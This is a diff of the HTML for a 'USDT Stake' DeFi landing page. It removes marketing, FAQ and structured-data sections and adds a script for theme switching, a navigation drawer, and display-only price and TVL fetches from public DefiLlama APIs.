-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why USDT Stake</span>
-        <h2 class="h2">Make idle USDT work harder</h2>
-      </div>
-      <div class="grid3">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
-          <h3>Stablecoin-first flow</h3>
-          <p>USDT is a widely used <a class="cite" href="https://ethereum.org/en/stablecoins/" rel="nofollow noopener noreferrer">stablecoin</a>, so the app keeps the experience centered on token approval, network choice, rate visibility, and position control.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
-          <h3>Live yield terms</h3>
-          <p>Rates, availability, and costs can change by chain and market conditions. The dashboard shows current terms in context, so the page never needs fabricated APRs or stale fee claims.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
-          <h3>Designed for DeFi control</h3>
-          <p>USDT Stake keeps approvals and confirmations visible through a Web3 wallet, with every interaction tied to on-chain execution instead of an off-page deposit promise.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="networks">
-      <div class="netband">
-        <p class="nt">USDT Stake supports the chains available in the app, including major <a class="cite" href="https://chainlist.org/" rel="nofollow noopener noreferrer">EVM networks</a> where USDT liquidity is active.</p>
-        <div class="nets">
-          <span class="net"><span class="nd"></span>Ethereum</span>
-          <span class="net"><span class="nd"></span>Tron</span>
-          <span class="net"><span class="nd"></span>BNB Chain</span>
-          <span class="net"><span class="nd"></span>Arbitrum</span>
-          <span class="net"><span class="nd"></span>Polygon</span>
-        </div>
-        <a class="more" href="supported-chains/">See supported chains
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">USDT Stake questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa">
-          <span class="qn">01</span>
-          <h3>What is USDT Stake?</h3>
-          <p>USDT Stake is a non-custodial DeFi app for staking USDT from your wallet. It lets you review live terms, supported chains, and transaction details before you confirm.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">02</span>
-          <h3>What asset do I stake?</h3>
-          <p>You stake USDT, the dollar-referenced token issued by Tether. Always confirm the token contract, chain, and amount in the app before signing any transaction.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">03</span>
-          <h3>How long does staking take?</h3>
-          <p>The on-chain confirmation time depends on the network you use, wallet settings, and current block demand. The app shows the pending state and completed transaction when available.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">04</span>
-          <h3>What does it cost?</h3>
-          <p>You pay the underlying <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network fees</a> for approvals, staking, claiming, or unstaking actions. Any protocol terms are shown in the dashboard before confirmation.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">05</span>
-          <h3>Is USDT Stake non-custodial?</h3>
-          <p>Yes. You connect a wallet, review the transaction, and sign from your own wallet. Never share a seed phrase, and reject any transaction you do not understand.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">06</span>
-          <h3>Which chains are supported?</h3>
-          <p>USDT Stake works on supported chains listed in the app, with availability based on token contracts and network support. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="explore">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore USDT Stake</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/">
-          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The full walkthrough for connecting a wallet, choosing a chain, staking USDT, and tracking the position.</p>
-        </a>
-        <a class="rel" href="security/">
-          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>How wallet custody, approval review, network selection, and transaction confirmation help reduce avoidable mistakes.</p>
-        </a>
-        <a class="rel" href="supported-chains/">
-          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The networks where USDT staking routes can be reviewed and opened from the app.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-      <p style="margin-top:6px"><b>USDT Stake</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://usdt-stake.github.io/#website","url":"https://usdt-stake.github.io/","name":"USDT Stake"},
-    {"@type":"Organization","@id":"https://usdt-stake.github.io/#org","name":"USDT Stake","url":"https://usdt-stake.github.io/","logo":"https://usdt-stake.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"USDT Stake","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://usdt-stake.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for staking USDT from your wallet with live app terms, supported chains, and wallet-confirmed transactions."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is USDT Stake?","acceptedAnswer":{"@type":"Answer","text":"USDT Stake is a non-custodial DeFi app for staking USDT from your wallet. It lets you review live terms, supported chains, and transaction details before you confirm."}},
-      {"@type":"Question","name":"What asset do I stake?","acceptedAnswer":{"@type":"Answer","text":"You stake USDT, the dollar-referenced token issued by Tether. Always confirm the token contract, chain, and amount in the app before signing any transaction."}},
-      {"@type":"Question","name":"How long does staking take?","acceptedAnswer":{"@type":"Answer","text":"The on-chain confirmation time depends on the network you use, wallet settings, and current block demand. The app shows the pending state and completed transaction when available."}},
-      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"You pay the underlying network fees for approvals, staking, claiming, or unstaking actions. Any protocol terms are shown in the dashboard before confirmation."}},
-      {"@type":"Question","name":"Is USDT Stake non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You connect a wallet, review the transaction, and sign from your own wallet. Never share a seed phrase, and reject any transaction you do not understand."}},
-      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"USDT Stake works on supported chains listed in the app, with availability based on token contracts and network support. See the full list on the supported chains page."}}
-    ]}
-  ]}
+    </main>
+  </div>
+  </div>
+
+  <script>
+  (function(){
+    "use strict";
+    var $=function(id){ return document.getElementById(id); };
+    var root=document.documentElement, tl=$("theme-light"), td=$("theme-dark");
+    function applyTheme(t){ if(t==="dark"){ root.setAttribute("data-theme","dark"); } else { root.removeAttribute("data-theme"); } if(tl) tl.setAttribute("aria-pressed", String(t!=="dark")); if(td) td.setAttribute("aria-pressed", String(t==="dark")); }
+    var saved=null; try{ saved=localStorage.getItem("usdtstake-theme"); }catch(e){}
+    if(saved) applyTheme(saved);
+    function setTheme(t){ applyTheme(t); try{ localStorage.setItem("usdtstake-theme", t); }catch(e){} }
+    if(tl) tl.addEventListener("click", function(){ setTheme("light"); });
+    if(td) td.addEventListener("click", function(){ setTheme("dark"); });
+    var body=document.body, hamb=$("hamb"), scrim=$("scrim"), drawer=$("drawer"), dclose=$("drawer-close");
+    function openD(){ body.classList.add("drawer-open"); hamb.setAttribute("aria-expanded","true"); drawer.setAttribute("aria-hidden","false"); }
+    function closeD(){ body.classList.remove("drawer-open"); hamb.setAttribute("aria-expanded","false"); drawer.setAttribute("aria-hidden","true"); }
+    if(hamb) hamb.addEventListener("click", function(){ body.classList.contains("drawer-open")?closeD():openD(); });
+    if(scrim) scrim.addEventListener("click", closeD);
+    if(dclose) dclose.addEventListener("click", closeD);
+    document.addEventListener("keydown", function(e){ if(e.key==="Escape" && body.classList.contains("drawer-open")) closeD(); });
+    if(drawer) drawer.addEventListener("click", function(e){ if(e.target.closest("a")) closeD(); });
+
+    var db=$("details-btn"), dp=$("details");
+    if(db&&dp) db.addEventListener("click", function(){ var open=dp.classList.toggle("open"); db.setAttribute("aria-expanded", String(open)); db.firstChild.textContent = open?"Hide details ":"Show details "; });
+    function money(n){ if(n>=1e9) return "$"+(n/1e9).toFixed(2)+"B"; if(n>=1e6) return "$"+(n/1e6).toFixed(1)+"M"; if(n>=1e3) return "$"+(n/1e3).toFixed(0)+"K"; return "$"+n.toFixed(0); }
+    function gwei(g){ return (g>=0.1?g.toFixed(2):(g>=0.001?g.toFixed(3):Number(g.toPrecision(2)).toString()))+" gwei"; }
+    function grab(url,opt){ var c="AbortController" in window ? new AbortController():null, t=c?setTimeout(function(){c.abort();},7000):null; var o=opt||{}; if(c) o.signal=c.signal; return fetch(url,o).then(function(r){ if(!r.ok) throw 0; return r.json(); }).finally(function(){ if(t) clearTimeout(t); }); }
+    grab("https://coins.llama.fi/prices/current/coingecko:tether").then(function(j){ var c=j&&j.coins&&j.coins["coingecko:tether"], v=c&&Number(c.price); if(isFinite(v)&&v>0) $("sig0").textContent="$"+v.toLocaleString("en-US",{maximumFractionDigits:4}); }).catch(function(){});
+    grab("https://api.llama.fi/protocol/aave-v3").then(function(j){ var a=j&&j.tvl; if(!a||!a.length) return; var last=a[a.length-1], v=Number(last.totalLiquidityUSD!=null?last.totalLiquidityUSD:last.tvl); if(isFinite(v)&&v>0) $("sig2").textContent=money(v); }).catch(function(){});
+  })();
   </script>
 </body>
-</html>+</html>
